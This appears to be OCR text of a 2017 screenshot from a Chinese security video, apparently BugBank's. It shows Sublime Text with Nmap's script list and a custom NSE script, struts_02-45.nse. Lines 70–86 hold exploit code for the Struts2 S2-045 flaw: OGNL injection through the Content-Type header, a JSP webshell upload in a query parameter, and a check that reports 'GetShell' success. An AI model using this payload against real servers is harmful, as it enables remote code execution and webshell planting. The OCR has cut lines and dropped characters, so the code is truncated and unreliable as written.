 C:\Program Files (x86)\Nmap\scripts\struts_02-45.nse (scripts) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
大咖面对面
漏洞银行 | BUGBANK bilibili
struts_02-45.nse untitled nse_main.lua bitcoin-getaddr.nse
cassandra-brute.nse
cassandra-info.nse
cccam-version.nse
cics-enum.nse
cics-info.nse
cics-user-brute.nse
cics-user-enum.nse
citrix-brute-xml.nse
citrix-enum-apps-xml.nse
citrix-enum-apps.nse
citrix-enum-servers-xml.nse
citrix-enum-servers.nse
clamav-exec.nse
clock-skew.nse
coap-resources.nse
couchdb-databases.nse
couchdb-stats.nse
creds-summary.nse
cups-info.nse
cups-queue-info.nse
cvs-brute-repository.nse
cvs-brute.nse
daap-get-library.nse
daytime.nse
db2-das-info.nse
dhcp-discover.nse
dict-info.nse
distcc-cve2004-2687.nse
dns-blacklist.nse
dns-brute.nse
dns-cache-snoop.nse
dns-check-zone.nse
dns-client-subnet-scan.nse
dns-fuzz.nse
dns-ip6-arpa-scan.nse
dns-nsec-enum.nse
dns-nsec3-enum.nse
dns-nsid.nse
70
71 ocal header = {
72 ["Content-Type"] = string.format("%%{#context['com.opensymphony.xwork2.dispatcher.HttpS
73 ["Accept"] = "application/x-shockwave-flash, image/gif, image/x-xbitmap, image/jpeg, im
74
75 ocal response = http.generic_request(host, port, method, path, { header = header })
76 f response and response.status == 200 and response.header["x-check-struts"] == value the
77 local pathQuery = {["f"] = rootpath..value,["t"]='<%if(request.getParameter("f")!=null)
78 pathQuery = url.build_query(pathQuery)
79 header["Content-Type"] = '%{(#fuck="multipart/form-data").(#dm=@ognl.OgnlContext@DEFAUL
80 local response = http.generic_request(host,port,"POST","/?"..pathQuery,{header = header
81 if response and response.status == 200 and response.body =="True\n" then
82 vuln.description = vuln.description .. "\n\nGetShell in :"..path .. value .. "\nEmail
83 vuln.state = vulns.STATE.VULN
84 end
85 nd
86 eturn vuln_report:make_output(vuln)
87
88
89
漏洞银行
BUGBANK
ASCII, Line 77, Column 25
Spaces: 2 Lua
20:28
2017/8/11